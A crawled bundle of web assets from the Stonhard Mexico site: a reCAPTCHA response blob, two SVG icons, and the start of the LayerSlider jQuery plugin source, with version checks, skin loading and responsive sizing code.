xw502w7jDrDhKdsOQw5/DnMKjwqYlwrPDvHrDqsObF8KtBAE9LUjDq8O1woDDksOZwqDDqDLChGgXwpswYcKSwozDtCrCiMKZRsK9eA3CkMOvXnZowpzDi8KuXUbDhxE6w7DDglQjcHZ4AHBQwrttXTtGw7LCvQxlXVjDrHDChMO/wr9hw5zDtMOMEcOwwpY8w7jDshNEwqjCnVzCjy9qw55Xw5lOecK9aMOQeMK2wpt/[base64]/CtjbDlMKvw7vCnTrCg8OhES/DjFA1w7Uew5zCjkzDpcOdwrvDm8KaeFF8PsObUHcow5/DtcOtOzwow70cwq3CrcKeOgI0GcOTwpYAIsKkOQY2w47DocOAwoVLYcO7esKSwoBuwq4bWsO+w5Q3w4DClsO6OnnCsMK7w6Y+wo5+w6nCs8K+MVpWHMOWG8KfEm3CuSbDl8K0w7QpwoF/wprCkks7ZWrCocKsw7jDncK+w6LCjz8zBl49w6sywqjCk0B0EVfCqX7CucOywpTDlzzCvMODC0fCsMKjGEjDr8ObwpRaXsOWw5jCpGHDh8KmPMKucsO6wpvDr23DjsKESMOxwq/[base64]/[base64]/[base64]/CtA3Cj8OgwoJhw5nCpG3Cm8O0woLCnQ1DQ8K8woRlw74+w6h2b3/Co3cxXQfCsMKdwofCumMCwohaw4wCwofClcOVU8OGElPDncO2w7LDvsKgYcK5NCHDgzYbO8KLCE0Cw63DlU7DuMO7wpE9DkMCwpcQw5bCt8KDwo3DhcKzw54RDMOmwpVawqnDosOQEsKGwqFcTHbDn0/CgsONwp/CvDQJwoN6csORwrXDl8KJAcODw49/w7nCr0d2IhINRFAdPwjCnsORw69Udm7DrMOAbSvCslVlwqDDq8KBwobDrMKSSAN9JRd/MVcPYVXDoMOEMzsawrPDsyDDmMOCL1R5w5U5wpVywr3CjcKXw4EdQwpXIcO3ODIQw7EpfMKhAgfCtMO1w7FMwr/CrcKrVsKSwo/ChXTDsH97woTDlcOTw6XDkg/DicO1wrLDvsOEM8KyZcKuZ8KNw4rDkMOxR8OUw67CgcO9woQGchbDsiXCo2pHw6VECsOgwqF8GsOIw6gYYMKfAMOXwrABw4c8WQvCn8KnSi7DsB/CvwHCk8K9LcODwrs5wqDDhCJUFzkQw6JcwoAhc8O1Xk7DrhtmY27DscK1w5k6ZsK8TsKTw4EeUsOQw69sCV41woDCk8KoZl3DqcKewr3DjsKqezJWw45DNQR+LQnDuwlHWVtHwpbDrxVgbnoPT8OXwqnCrMOawpzDlidNKBnDk8KaKMKkQcO0wo/CoyIlw6ARb37CnV87woXCqyAaw4PDjCHCtMOAUcKdw54xw5NRwoQvwrV/woJ0w6/[base64]/V8OAT8OVw5zClW9YwrTDtjsKC2LCqiJRw6c3w6zDpjNAwrEvFgTCn8KFwqjCt2/[base64]/DuDwZw5jCizEieBjDgsORwrPCvcOXwqgXwqHDnAMAwojDssOkGMO8wpktwpPCnSXDhcOnZS5BKcOWwpMoVjAUw54TZhFFFcK9JcOJw5vCh8K2CRw7JjQ3J8KIw7JDwqxsAjTCkCsaw6zDn1Unwr0xw6/CgRs6fl7CqMObw45iHsOuwoTDvS/DhMOfwpvDncO7YMOWw7TCqGQcwqJdUMKdw4LDgMORPmMfw6/DtCPCgsKiCz/Cj8O9wo/[base64]/[base64]/[base64]/DhkbCoBrDssKuEsOew649EcOqacOcKsOwdMOfembDoWZ9VcO6PMO3fycTwqbDlcObwpALW8OESUfDusOPwrrCm1w1QsOHwqRewogxw63CsDlEKcKtw6lAL8OjwowVdRxXw6/DscOZMMKVwrzCjsKpDcK/RxvDi8Oyw4lVworDvcO5wrjDlcOkGMOoLiAhwoAmacKIPcOIbgQAwpItMV/DlWE8Dn8Zw7DCmsK9wphfwrrDlsO8QxzCsRvCuMOMPcOpw5jCmkDCosOJMcODNcO4Rk56w4xlbsKIAMKVE8KNw7DDuzfDoMOCw4AKPcKzGXzDnR9ewr0vE8O9MQ1tUcO/wqR1Q1jCnkjDmyfCqBTCqTBwwrdaw5LDoEDDliQMw7JCw6HDrD3Dh8OVbFnCjALCm8O6wpDDnsKQTG7DksKhwr4rwqLDisO6worDpGoRaQ4Cw4p/w7ImFwbCrxgIw4jCnsO/[base64]/[base64]/CsMKEwqTDisKSfsKXw6LCg8O9w43Ci8KTw4wFwpR0UjptHcKdw53DmMOAJU9BTk8Zw4R9ATrCrMOABcObw5vDmMO2w6jDvMOGP8KZG0rDmcKeBMOFZw7DsMK0wqp9wpfDksO7w4PDrTLChV/Dv8KVeyDDqRjDp3t/w4vCnsONw7s6wpbCtsKMC8KVw7zCisKawp9nesKxw63DoxnDlGjDiiXDvjvDhcO0E8K/wqDDnsOcwonDqsKCw4jDp3bDusOMBcOIWCDCv8OTN8K6w5IMInt0CsKjRcKgaQMbXR/DgsKUwqfDusO0wqEIw68YfgTDvWPCmGTCq8OswprDu2MRw7FPcyI4w5fDii/CrBBuGkbDshpKw7DDpi7ClsKDwobDtx7Cl8O1w7xEw4gvwrZcwpXDjMOHw4vCnAxKDh9XQQU2wp7DucKmw7PCisKXwqjDk3rCsEo/N0cuEcOJKCLDpRodw7HChsK2K8OcwoNRH8KWwqHCssKXwos8w7TDpsOjw7fDqMK8VcKpYTbChMOOw5XCtSDDkmjDtcKvwrTDoTpLw7oDw5Zbw7rDpcOvZhhmQwbCucKcGXPCmsKuw4LCmz8+wr/CiA7Dk8Kew6vCnhPCumo+Clx1wpLDj17DuFYGScKOwp8FH2PDhk0LFcKmw6nDmRZdwqfDrcOEYCLCk3XDmcOZZsOYWknDmMOvDDQlZmEEfHNGwobCrwnCpzZTw67CqjLCqm5HKcKGwozDi0HDlFoMw7bDg8OCJT7CucOhXsKaI1ZmZjXDv1NVwqIaw6TDvgPDtXQMwr/Dr8OzPcKOK8Kaw5fDq8KVw5xaGcOgPcKvJ1LCrT/Dh1kWOyXCtMK4wq4mbUVzw6/Ds1cYeD7Clns7N8KTdmxYw7vCqxnCulcFw7hswq92Iy/[base64]/B8KNGifDnMO8w6TDhGjCgxMcamcbHcKuE8Ojw7/DvHtrYkTDq8OHA8OwT2NwCx8uw5zCk0RTPEkfw5zDh8OOw5dZwoTDo3wCbwAKw67DuxNFwrnDqsOywo8ewrAYc3XCrMKYKMOtw58Ie8K0w4NSMiTDhsOLIsOrR8OWICTCgVHDnQ/DhX7Dp8KGKsK8cMOECg/Cpg7DrhDCksObwp3ClMOAw5s4aMK4w7Z2OBnDpXrClnjCh0XDqg5qdFvDlcOHw4jDo8Kdw4HChm1rTl/[base64]/CmsKJw6TDs8Oew4Qjw5oSw78VwrPDpsOPCxBOw7A8wodIwrHCqh3Cq8K2JsKrcEfDgiI0VMO1WFFqCsKswpvCpwjCghEpw7Zrwq7DvcKhwpIrYMODw71yw7l7KQUpw4ZoJyEew7bDrS/CgcOEFMOAAsOxGjIoURFbwozCk8OswrJ5XcO8w7AJw5kMwqLDvMOXDjFsLV3Cl8OOw5/CjVvCtMORT8KoC8OHXUHDtMKaYsO/[base64]/[base64]/CocK4GsOyw5UKaFrDoFUtw6/[base64]/H3PDuMK1ekDCj3IEIWdsw5sfwpXCvTdbwpMEBzvCiCp0wrXDvihrw5vDtk/DmjIFIMO2w7jDt0gzw6vCq30ew45ZCsOAUMK4R8OHJsKmCMOMB30uw65Rw6XDtx8BOBkYwrbCkMKQNHFzwrfDuWYhwqcywp/CshPComfCiBXDicONTsO6wqBtwrYQwqs6A8Olw7bCoWkuMcOtWmDCkFLDssOFLBfDoAUcQ0BvHsKPNhNYwq9xwpPCtXxRw5XCosKuw7zDn3RgBMO2woPDjcOAwrZaw7ggDnk4biDCrFvDoi7DoyLCqcKUBMKAwpbDszHCi0MDw4hqLsKwKw/DrcKpw5TCqMKiJcK2ShhDwpd/wo0kw6VKwqYrV8KMIwMiExpmf8KUN1vCi8OUw4RDwrzCsCxXw500woVVwoReekdtHRgSAcOvYg3CkGvDi8KYQ1JTw7TDl8O3w6VLwrTClm1BVhQrwrjDjMOGGMKhbcKSwrM2EFbDu0jDhXIswpFcCMKkw6jCqsKnIcKxdUDDqsObGsKWLMKgRkTCqcOewrvChR7Cq1Z/w5MoOcKuwpw0wrLCi8OXO0PCh8OKwrpSaxxdw7wxRxBMw6NAZcOfwpvDvsOyfRFvFB3CmsKHw4bDiWbChcOhTcKjBk3Dr8K8J3XCtC5uHSVjRcK0w6zDtMO0wr/CpxEqL8KwB1fClG4GwpBuwrnCmsKmCggvJcKWbsOsThfDom/DnsO3IFtfZF9owrfDlUfCk3/CrQ3DmMKnGMKkBcKqwr/CjcORTwxGwpLCscOROwRGw4XCncO1wrHDqsKxY8KjTQdOw4skw7Ibwr3DmsORw5w/LF7CgcKhw61SdysRwr8oOMKjYyvCn19aSFV2w7I3HcOMWMKhw6Ijw7NkJcKFcT9vwrpcwo/[base64]/BAFawohgwp/DjFAJXMOnJghOYS/CjlnCpi1qwoh/w47DlcOVIMKBQXhQb8OgYsOawrYfwpFkHTvDoD1je8KxfnrCix7CusO0wp4ZZ8KfacO7wrxmwpNUw6jDjit/w6olwrNZTcOlJXUBw4vDlcK5NAvDrcOfw6p4w7J+wqoRf3HDvF7DhXnDqCs7ES5bVcKdAcOPw4gQEEbDmsKbw4LDs8K/S3TCkzzCr8O1T8OzJFLDmsKpw6kTwrohwrvDqzcBwp3CmU7CtcK0wrMxHBFjwqkewrzDh8KVXifDlS/DqcKQScOFTUFVwq/Doh3CpjNFfsOGw6JcZsO1YU5IwowIWMOCRMKpXcOzPVN+wqQJwq3CscOaw6HDgsOswowawoLDs8K4E8OXQcOrGGbCmknDjmDCslhnwonCi8O6wpcYwpLCtcKYc8KTwopfwpjCmMKMw4/Cg8KhwrjDuwnCoyLDhiRfBMKXUcO4aE8LwpMMwot8wq3DhcKHHX/[base64]/Cm8O8woE+ecOrw7jDi2oWwr/[base64]/w7fClU/CtkzDt8Owe0/[base64]/DlcKxwo3CucOqF2srw7EAQMKjaMKVGsKqWcO8fwvCgjEiwpfDv8OpwrPCmEhKGMKhQxsQA8Orwr0gwoBCaHPDvwgEw4RQw43Cj8Kgw6QJDMOrwpHCosOZEUzDpsKLw5EJw4B7w7g7P8KBw49bw5xsExjDpQ/CrsKww7U+wpwjw7DChcKtC8KWVRjDlsOeG8KxBV/ClcKqJFPDoxB0cgfDpCvDplUdXcKCSsKwwr/DnMOnVcKawpVow7MuY38ywog+w5jCiMOKfcKEw5Q3wqg0N8KewrrCmcOdwpYDE8Kqw4JYwpfCm2zCrMO3w5/CucKOw4BqGsOYQMK1worDnR/CisKawrA6FClRa27CmcKkT0wHK8KHV0/CrsOywqPDrRtWw6DDv17DiVXCngoWNcKowrbDrXJZwqnDkBxowozCrXjCpcKKP2AKworCvsOXwonDnV3CksOAI8OMPSpWFCNadMK7wofDkmUBcwnDs8OBwoHDv8KhZsOZw5lfaSfCucOcfRwZwrLCs8OIwpt2w7tbw67ChsO7V0AddsO7RsOuw5PCvsOyW8KKw4c/OsKcw57DsSpEVcKiaMOrXsOxKMKmNxvDrsOQOn5vNz5pwrJJHBhaJ8KzwotAfjh2w4AXw4DCrgPDpm1dwo9kVxrCrsKqw6sfT8OowogNwrDDqU/ClzVlL3/CpsKuRMO4GjfCqn/DhWAww7HDgBdKJcKCw4RpFhjDu8KywqfDosOSw4jChMKtT8OCNMKGX8O7RMOqwrJGTMKRdS4owojDgXjDlMK2RMOzw5xlfcK/Y8Opw7Aew50Swp/Cn8K3ZzzDqRrCqRpYwoDDjgjCu8K7esKbw6hVTsOrAWw8wo1PWMOjVw0AXxp1wo3CiMO9w5fDo0dxBMKcwqsQD2jDuUMKWsKQLcKQwrMQw6ZKw41mw6HDh8KrVcKtDMK8woDDo0/Dt3o+wrXDuMKoAcOabcO4VsOGdsOKLsOAYcOUOSR9WcO4Pg5lElUQwq98LMOYw5bCvMK/wpvCn0jDqSHDvsOrEsKZY3Zywpo7EDlvAsKKwqBRE8O/w4/CisOjKEIiWsKWwpLChExuwp7CuwnCoSodw69tNAQWw5vDuUUYY3jCtxBzwrHCuCnCiV40w7FoSsOcw4bDoQbDjsKRw5YTwp/Cq0l5wrhJWcKnccKpXcOBfl3DlkF+NE98NcOJA2wWw4nCml3DuMKew5jCqcK3RR8xw7Nsw7oJWn1Ww7XDvj3DscO0dlrDrSjCiWHDhcOBO1d6DXJZw5DCrMOLOsOmwq/[base64]/CsAbDhGQFw68Gw48Mw4h2w5HDksOyw6LDmsK9ex7DmCIbTmZOVC0EwpVawqIvwo1Aw55+G1/CgR3CnMKiwpYcw79kw7TCnEI9w63CqifCmsKHw4rConfDpBLCt8OjQTxEJcOaw5piwq/CoMO+wooowoV4w48cY8OswrvCqsKNF2DClcK3wrM2w5/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Levo70lAAAAADnup-pX1P4osiPlBstVK9P5xL-E\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://stonhard.com.mx:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZVV5jTDkzR74QKvAOmmMzWEreNeo60aGULVQ53LHR7s\\u003d\x22,1,0,null,1,1768733026652,0,0,[198,129,65],null,[147,87],\x22RC--oyzRmKFzY3ioA\x22,null,null,null,null,null,\x220dAFcWeA5QlHH9vvhnUmPKjimEs1vrLHGqIl0s8PTAm-YId8krmZIx_CBfNYws1yZRt5tElCCBuzeE3kCJcCRdbtNwH6Jhsj_QLQ\x22,1768815826824]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://stonhard.com.mx/media/8768/brochure-icon.svg
body_size: 1023
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 650 650" style="enable-background:new 0 0 650 650;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0099D8;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M409.7,437.8h190.8V19.2c0-6.7-5.4-12.1-12.1-12.1H61.6c-6.7,0-12.1,5.4-12.1,12.1v611.6
			c0,6.7,5.4,12.1,12.1,12.1h348.1V437.8z"/>
		<polygon class="st0" points="590.4,455.9 427.9,455.9 427.9,633.3 		"/>
	</g>
	<rect x="185.7" y="191.6" class="st1" width="278.5" height="18.2"/>
	<rect x="185.7" y="252.1" class="st1" width="278.5" height="18.2"/>
	<rect x="185.7" y="312.7" class="st1" width="278.5" height="18.2"/>
	<rect x="185.7" y="373.2" class="st1" width="278.5" height="18.2"/>
	<rect x="185.7" y="433.8" class="st1" width="142.3" height="18.2"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://stonhard.com.mx/media/8766/quote.svg
body_size: 1347
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 981 715" style="enable-background:new 0 0 981 715;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:url(#SVGID_2_);}
</style>
<g>
	<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="229.5804" y1="708.1229" x2="229.5804" y2="4.8772">
		<stop  offset="0" style="stop-color:#223F98"/>
		<stop  offset="1" style="stop-color:#0798D5"/>
	</linearGradient>
	<path class="st0" d="M453,225.6L453,225.6C451.6,103.5,352.1,4.9,229.6,4.9C106.1,4.9,6.1,104.9,6.1,228.4
		c0,123.3,99.9,223.4,223.2,223.5c1.6,15.7,10.9,151.8-121.7,256.3C464.7,551.4,453,225.6,453,225.6z"/>
	<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="752.7911" y1="708.1229" x2="752.7911" y2="4.8772">
		<stop  offset="0" style="stop-color:#223F98"/>
		<stop  offset="1" style="stop-color:#0798D5"/>
	</linearGradient>
	<path class="st1" d="M976.2,225.6L976.2,225.6C974.8,103.5,875.3,4.9,752.8,4.9c-123.4,0-223.5,100.1-223.5,223.5
		c0,123.3,99.9,223.4,223.2,223.5c1.6,15.7,10.9,151.8-121.7,256.3C987.9,551.4,976.2,225.6,976.2,225.6z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://stonhard.com.mx/js/layerslider.kreaturamedia.jquery.js
body_size: 154268
content:

/*
	* LayerSlider
	*
	* (c) 2011-2015 George Krupa, John Gera & Kreatura Media
	*
	* Plugin web:			http://kreaturamedia.com/
	* licenses:				http://codecanyon.net/licenses/
*/



function lsShowNotice(lsobj,issue,ver){

	var el;

	if( typeof lsobj == 'string' ){
		el = jQuery('#'+lsobj);
	}else if( typeof lsobj == 'object' ){
		el = lsobj;
	}

	var errorTitle, errorText;

	switch(issue){
		case 'jquery':
		errorTitle = 'multiple jQuery issue';
		errorText = 'It looks like that another plugin or your theme loads an extra copy of the jQuery library causing problems for LayerSlider to show your sliders. <strong>Please navigate on your WordPress admin area to the main page of LayerSlider and enable the "Put JS includes to body" option within the Troubleshooting & Advanced Settings box.</strong>';
		break;
		case 'oldjquery':
		errorTitle = 'old jQuery issue';
		errorText = 'It looks like you are using an old version ('+ver+') of the jQuery library. LayerSlider requires at least version 1.7.0 or newer. Please update jQuery to 1.10.x or higher. Important: Please do not use the jQuery Updater plugin on WordPress and do not update to 2.x version of jQuery because it is not compatible with older browsers like IE 7 & 8. <a href="http://support.kreaturamedia.com/faq/4/layerslider-for-wordpress/#group-13&entry-60">You can read more about updating jQuery by clicking here.</a>';
		break;
	}

	el.addClass('ls-error');
	el.append('<p class="ls-exclam">!</p>');
	el.append('<p class="ls-error-title">LayerSlider: '+errorTitle+'</p>');
	el.append('<p class="ls-error-text">'+errorText+'</p>');
}

(function($) {

	// IMPROVEMENT v5.3.0 Fixed multiple Greensock issues

	if( typeof kmGS !== 'undefined' ){
		for(var prop in kmGS) {
			this[prop] = kmGS[prop];
		}
	}

	$.fn.layerSlider = function( options ){

		// IMPROVEMENT v4.1.0 Checking jQuery version
		// IMPROVEMENT v4.1.3 Changed required version from 1.7.2 to 1.7.0

		var reqVer = '1.7.0';
		var curVer = $.fn.jquery;
		var el = $(this);

		var checkVersions = function(v1,v2){

			var v1parts = v1.split('.');
			var v2parts = v2.split('.');

			for (var i = 0; i < v1parts.length; ++i) {

				if (v2parts.length == i) {
					return false;
				}

				if(parseInt(v1parts[i]) == parseInt(v2parts[i])){
					continue;
				}else if (parseInt(v1parts[i]) > parseInt(v2parts[i])){
					return false;
				}else{
					return true;
				}
			}

			if (v1parts.length != v2parts.length) {
				return true;
			}

			return true;
		};

		if( !checkVersions('1.8.0',curVer) ){
			el.addClass('ls-norotate');
		}

		// Initializing if jQuery version is greater than 1.7.0

		if( !checkVersions(reqVer,curVer) ){
			lsShowNotice( el, 'oldjquery', curVer );
		}else{

			if( (typeof(options)).match('object|undefined') ){
				return this.each(function(i){
					new layerSlider(this, options);
				});
			}else{
				if( options === 'data' ){
					var lsData = $(this).data('LayerSlider').g;
					if( lsData ){
						return lsData;
					}

				// NEW FEATURES v5.2.0 option to get userInitData & defaultInitData

				}else if( options === 'userInitData' ){
					var lsInitData = $(this).data('LayerSlider').o;
					if( lsInitData ){
						return lsInitData;
					}
				}else if( options === 'defaultInitData' ){
					var lsInitData = $(this).data('LayerSlider').defaults;
					if( lsInitData ){
						return lsInitData;
					}

				}else{
					return this.each(function(i){

						// Control functions: prev, next, start, stop & change

						var lsData = $(this).data('LayerSlider');
						if( lsData ){
							if( !lsData.g.isAnimating && !lsData.g.isLoading ){
								if( typeof options == 'number' ){
									if( options > 0 && options < lsData.g.layersNum + 1 && options != lsData.g.curLayerIndex ){
										lsData.change(options);
									}
								}else{
									switch(options){
										case 'prev':
											lsData.o.cbPrev(lsData.g);
											lsData.prev('clicked');
											break;
										case 'next':
											lsData.o.cbNext(lsData.g);
											lsData.next('clicked');
											break;
										case 'start':
											if( !lsData.g.autoSlideshow ){
												lsData.o.cbStart(lsData.g);
												lsData.g.originalAutoSlideshow = true;
												lsData.start();
											}
											break;
									}
								}
							}
							// if( options === 'debug' ){
							// 	lsData.d.show();
							// }
							if( options === 'redraw' ){
								lsData.resize();
							}
							if( ( lsData.g.autoSlideshow || ( !lsData.g.autoSlideshow && lsData.g.originalAutoSlideshow ) ) && options == 'stop' ){
								lsData.o.cbStop(lsData.g);
								lsData.g.originalAutoSlideshow = false;
								lsData.g.curLayer.find('iframe[src*="youtube.com"], iframe[src*="youtu.be"], iframe[src*="player.vimeo"]').each(function(){

									// Clearing videoTimeouts

									clearTimeout( $(this).data( 'videoTimer') );
								});

								lsData.stop();
							}
							if( options == 'forceStop'){
								lsData.forcestop();
							}
						}
					});
				}
			}
		}
	};

	// LayerSlider methods

	var layerSlider = function(el, options) {

		var ls = this;
		ls.$el = $(el).addClass('ls-container');
		ls.$el.data('LayerSlider', ls);

		ls.load = function(){

			// Setting options (user settings) and global (not modificable) parameters

			ls.defaults = layerSlider.options;
			ls.o = $.extend({},ls.defaults, options);
			ls.g = $.extend({},layerSlider.global);
			ls.lt = $.extend({},layerSlider.layerTransitions );
			ls.st = $.extend({},layerSlider.slideTransitions );

			ls.g.enableCSS3 = $(el).hasClass('ls-norotate') ? false : true;

			// NEW FEATURE v5.2.0 saving original HTML Markup

			ls.g.originalMarkup = $(el).html();

			if( ls.g.ie78 ){
				ls.o.lazyLoad = false;
			}

			// WP parameters

			if( ls.o.autoPauseSlideshow === 'enabled' ){
				ls.o.autoPauseSlideshow = true;
			}
			if( ls.o.autoPauseSlideshow === 'disabled' ){
				ls.o.autoPauseSlideshow = false;
			}

			// If layerslider.transitions.js is loaded...

			if( typeof layerSliderTransitions !== 'undefined' ){
				ls.t = $.extend({},layerSliderTransitions);
			}

			// If custom transitions are loaded...

			if( typeof layerSliderCustomTransitions !== 'undefined' ){
				ls.ct = $.extend({},layerSliderCustomTransitions);
			}

			// NEW IMPROVEMENT v3.6 forbid to call the init code more than once on the same element

			if( !ls.g.initialized ){

				ls.g.initialized = true;

				// Added debug mode v3.5

				// ls.debug();

				if( $('html').find('meta[content*="WordPress"]').length ){
					ls.g.wpVersion = $('html').find('meta[content*="WordPress"]').attr('content').split('WordPress')[1];
				}

				if( $('html').find('script[src*="layerslider"]').length ){
					if( $('html').find('script[src*="layerslider"]').attr('src').indexOf('?') != -1 ){
						ls.g.lswpVersion = $('html').find('script[src*="layerslider"]').attr('src').split('?')[1].split('=')[1];
					}
				}

				// Debug mode controls

				// ls.d.aT('LayerSlider controls');
				// ls.d.aU('<a href="#">prev</a> | <a href="#">next</a> | <a href="#">start</a> | <a href="#">stop</a> | <a href="#">force stop</a>');
				// ls.d.history.find('a').each(function(){
				// 	$(this).click(function(e){
				// 		e.preventDefault();
				// 		$(el).layerSlider($(this).text());
				// 	});
				// });

				// ls.d.aT('LayerSlider version information');
				// ls.d.aU('JS version: <strong>' + ls.g.version + '</strong>');
				// if(ls.g.lswpVersion){
				// 	ls.d.aL('WP version: <strong>' + ls.g.lswpVersion + '</strong>');
				// }
				// if(ls.g.wpVersion){
				// 	ls.d.aL('WordPress version: <strong>' + ls.g.wpVersion + '</strong>');
				// }

				// ls.d.aL('jQuery version: <strong>' + $().jquery + '</strong>');

				// if( $(el).attr('id') ){

				// 	ls.d.aT('LayerSlider container');
				// 	ls.d.aU('#'+$(el).attr('id'));
				// }

				// NEW LOAD METHOD v3.5
				// FIXED v4.0 If the selected skin is already loaded, calling the ls.init() function immediately

				if( !ls.o.skin || ls.o.skin == '' || !ls.o.skinsPath || ls.o.skinsPath == '' ){

					// ls.d.aT('Loading without skin. Possibilities: mistyped skin and / or skinsPath.');

					ls.init();
				}else{

					// ls.d.aT('Trying to load with skin: '+ls.o.skin, true);

					// Applying skin

					$(el).addClass('ls-'+ls.o.skin);

					var skinStyle = ls.o.skinsPath+ls.o.skin+'/skin.css';

					// BUGFIX v5.4.0 Missed declaration

					var cssContainer = $('head');

					if( !$('head').length ){
						cssContainer = $('body');
					}

					if( $('link[href="'+skinStyle+'"]').length ){

						// ls.d.aU('Skin "'+ls.o.skin+'" is already loaded.');

						curSkin = $('link[href="'+skinStyle+'"]');

						if( !ls.g.loaded ){

							ls.g.loaded = true;

							// IMPROVEMENT v4.5.0 Added delay because of caching bugs

					ls.g.t1 = setTimeout(function(){
								ls.init();
							},150);
						}

					}else{
						if (document.createStyleSheet){
							document.createStyleSheet(skinStyle);
							var curSkin = $('link[href="'+skinStyle+'"]');
						}else{
							var curSkin = $('<link rel="stylesheet" href="'+skinStyle+'" type="text/css" />').appendTo( cssContainer );
						}
					}

					// curSkin.load(); function for most of the browsers.

					curSkin.load(function(){

						if( !ls.g.loaded ){

							// ls.d.aU('curSkin.load(); fired');

							ls.g.loaded = true;

							// IMPROVEMENT v4.5.0 Added delay because of caching bugs

					ls.g.t2 = setTimeout(function(){
								ls.init();
							},150);
						}
					});

					// $(window).load(); function for older webkit ( < v536 ).

					$(window).load(function(){

						if( !ls.g.loaded ){

							// ls.d.aU('$(window).load(); fired');

							ls.g.loaded = true;

							// IMPROVEMENT v4.5.0 Added delay because of caching bugs

					ls.g.t3 = setTimeout(function(){
								ls.init();
							},150);
						}
					});

					// Fallback: if $(window).load(); not fired in 2 secs after $(document).ready(),
					// curSkin.load(); not fired at all or the name of the skin and / or the skinsPath
					// mistyped, we must call the init function manually.

					ls.g.t4 = setTimeout( function(){

						if( !ls.g.loaded ){

							// ls.d.aT('Fallback mode: Neither curSkin.load(); or $(window).load(); were fired');

							ls.g.loaded = true;
							ls.init();
						}
					}, 1000);
				}
			}
		};

		ls.init = function(){

			// NEW FEATURE v5.5.0 Appending the slider element into the element specified in appendTo

			$(el).prependTo( $( ls.o.appendTo ) );

			// IMPROVEMENT v4.0.1 Trying to add special ID to <body> or <html> (required to overwrite WordPresss global styles)

			if( !$('html').attr('id') ){
				$('html').attr('id','ls-global');
			}else if( !$('body').attr('id') ){
				$('body').attr('id','ls-global');
			}

			// NEW FEATURES v5.5.0 Hiding the slider on mobile devices, smaller resolutions
			// or changing it to a static but responsive image

			if( ls.g.isMobile() === true && ls.o.hideOnMobile === true ){
				$(el).addClass('ls-forcehide');
				$(el).closest('.ls-wp-fullwidth-container').addClass('ls-forcehide');
			}

			var showHide = function(){

				if( ls.o.hideOnMobile === true && ls.g.isMobile() === true ){
					$(el).addClass('ls-forcehide');
					$(el).closest('.ls-wp-fullwidth-container').addClass('ls-forcehide');
					ls.o.autoStart = false;
				}else{
					if( $(window).width() < ls.o.hideUnder || $(window).width() > ls.o.hideOver ){
						$(el).addClass('ls-forcehide');
						$(el).closest('.ls-wp-fullwidth-container').addClass('ls-forcehide');
					}else{
						$(el).removeClass('ls-forcehide');
						$(el).closest('.ls-wp-fullwidth-container').removeClass('ls-forcehide');
					}
				}
			};

			$(window).resize( function(){

				showHide();
			});

			showHide();

			// NEW FEATURE v1.7 making the slider responsive

			ls.g.sliderWidth = function(){
				return $(el).width();
			}

			ls.g.sliderHeight = function(){
				return $(el).height();
			}

			// Compatibility mode v5.0.0
			//	.ls-layer 	-> .ls-slide
			//	.ls-s 		-> .ls-l

			$(el).find('.ls-layer').removeClass('ls-layer').addClass('ls-slide');
			$(el).find('.ls-slide > *[class*="ls-s"]').each(function(){
				var oldDistanceNum = $(this).attr('class').split('ls-s')[1].split(' ')[0];
				$(this).removeClass('ls-s'+oldDistanceNum).addClass('ls-l'+oldDistanceNum);
			});


			if( ls.o.firstLayer ){
				ls.o.firstSlide = ls.o.firstLayer;
			}
			if( ls.o.animateFirstLayer === false ){
				ls.o.animateFirstSlide = false;
			}

			// REPLACED FEATURE v2.0 If there is only ONE layer, instead of duplicating it, turning off slideshow and loops, hiding all controls, etc.

			if( $(el).find('.ls-slide').length == 1 ){
				ls.o.autoStart = false;
				ls.o.navPrevNext = false;
				ls.o.navStartStop = false;
				ls.o.navButtons = false;
				ls.o.loops = 0;
				ls.o.forceLoopNum = false;
				ls.o.autoPauseSlideshow	= true;
				ls.o.firstSlide = 1;
				ls.o.thumbnailNavigation = 'disabled';
			}

			// IMPROVEMENT v5.2.0 the original width of a full width slider should be always 100% even if the user forgot to set that value
			// BUGFIX v5.3.0 An additional check required (with the original improvement full-width sliders with "normal" responsiveness couldn't be created)

			if( $(el).parent().hasClass('ls-wp-fullwidth-helper') && ls.o.responsiveUnder !== 0 ){
				$(el)[0].style.width = '100%';
			}

			// NEW FEATURE v3.0 added "normal" responsive mode with image and font resizing
			// NEW FEATURE v3.5 responsiveUnder

			if( ls.o.width ){
				ls.g.sliderOriginalWidthRU = ls.g.sliderOriginalWidth = '' + ls.o.width;
			}else{
				ls.g.sliderOriginalWidthRU = ls.g.sliderOriginalWidth = $(el)[0].style.width;
			}

			if( ls.o.height ){
				ls.g.sliderOriginalHeight = '' + ls.o.height;
			}else{
				ls.g.sliderOriginalHeight = $(el)[0].style.height;
			}

			if( ls.g.sliderOriginalWidth.indexOf('%') == -1 && ls.g.sliderOriginalWidth.indexOf('px') == -1 ){
				ls.g.sliderOriginalWidth += 'px';
			}

			if( ls.g.sliderOriginalHeight.indexOf('%') == -1 && ls.g.sliderOriginalHeight.indexOf('px') == -1 ){
				ls.g.sliderOriginalHeight += 'px';
